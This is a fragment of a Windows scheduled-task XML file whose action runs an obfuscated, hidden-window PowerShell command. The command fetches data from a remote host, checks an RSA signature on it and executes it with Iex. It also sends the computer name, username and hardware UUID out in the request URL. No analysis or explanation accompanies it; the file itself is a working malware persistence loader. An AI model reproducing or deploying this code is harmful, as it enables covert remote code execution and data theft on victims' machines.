 dmk8BpC.xml
37 </IdleSettings>
38 <AllowStartOnDemand>true</AllowStartOnDemand>
39 <Enabled>true</Enabled>
40 <Hidden>false</Hidden>
41 <RunOnlyIfIdle>false</RunOnlyIfIdle>
42 <WakeToRun>false</WakeToRun>
43 <ExecutionTimeLimit>PT72H</ExecutionTimeLimit>
44 <Priority>7</Priority>
45 </Settings>
46 <Actions Context="Author">
47 <Exec>
48 <Command>powershell</Command>
49 <Arguments>-w hidden -c function a($u){$d=(Ne`w-Obj`ect Net.WebC`lient)."DownloadData"($u);$c=$d.count;if($c -gt 173){$b=$d[173..$c];$p=New-Object
Security.Cryptography.RSAParameters;$p.Modulus=[convert]::FromBase64String('2mWo17uXvG1BXpmdgv8v/3NTmnNubHtV62fWrk4jPFI9wM3NN2vzTzticIYHlm7K3r2mT/YR0WDciL818pLubLgum30r0Rkwc8ZSAc3nxzR4iqef4hLNeUCnkWqu
lY5C0M85bjDLCpjblz/2LpUQcv1j1feIY6R7rpfqOLdHa10=');$p.Exponent=0x01,0x00,0x01;$r=New-Object Security.Cryptography.RSACryptoServiceProvider;$r.ImportParameters($p);if($r.verifyData($b,(New-Object
Security.Cryptography.SHA1CryptoServiceProvider),[convert]::FromBase64String(-join([char[]]$d[0..171])))){I`ex(-join[char[]]$b)}}}$url='http://'+'t.pp6'+'r1.com';a($url+'/a.jsp?rep_20250120?'+(@($env:
COMPUTERNAME,$env:USERNAME,(get-wmiobject Win32_ComputerSystemProduct).UUID,(random))-join'*'))</Arguments>
50 </Exec>
51 </Actions>
52 </Task>